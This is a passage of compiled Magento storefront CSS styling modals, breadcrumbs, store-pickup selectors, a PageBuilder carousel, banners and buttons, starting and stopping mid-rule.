  margin-bottom: 12.5px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #dc831a;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #a5a5a5;
  text-decoration: none;
}
.breadcrumbs a:visited {
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #292929;
}
.breadcrumbs a:active {
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: auto;
  z-index: 1000;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 8px 8px;
}
.modal-slide .modal-header {
  padding-bottom: 10px;
  padding-top: 10px;
}
.modal-popup {
  z-index: 1000;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 700px;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 10vh auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 16px;
  padding-right: 16px;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 6.4px;
  padding-top: 16px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 16px;
  padding-top: 16px;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 31.25px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 12.5px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 12.5px;
}
.modal-slide .action-close {
  padding: 9px 15px;
}
.modal-slide .page-main-actions {
  margin-bottom: -8.75px;
  margin-top: 10px;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 25px 0 0;
}
.location-details .location-name {
  font-size: 20px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 25px;
  padding: 0 0 12.5px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 20px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 25px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li .action-gift {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover,
.slick-dots li .action-gift:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary),
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:active,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:not(.primary),
.slick-dots li .action-gift:active,
.slick-dots li .action-gift:focus,
.slick-dots li .action-gift:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button,
.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li.slick-active .action-gift {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link {
  line-height: 1.8rem;
  font-size: 1.6rem;
  line-height: 1.5625;
  margin: 0 10px 10px 0;
  padding: 21px 40px;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:visited,
.action-gift.pagebuilder-button-link:visited {
  color: inherit;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:hover {
  color: #dc831a;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:active {
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:focus,
.action-gift.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link.disabled,
.action-gift.pagebuilder-button-link[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-link {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0 10px 10px 0;
  padding: 11px 20px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:active {
  background: #292929;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:hover {
  background: #292929;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary.disabled,
.action-gift.pagebuilder-button-primary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0 10px 10px 0;
  padding: 11px 20px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:active {
  background: #dc831a;
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:hover {
  background: #dc831a;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary.disabled,
.action-gift.pagebuilder-button-secondary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
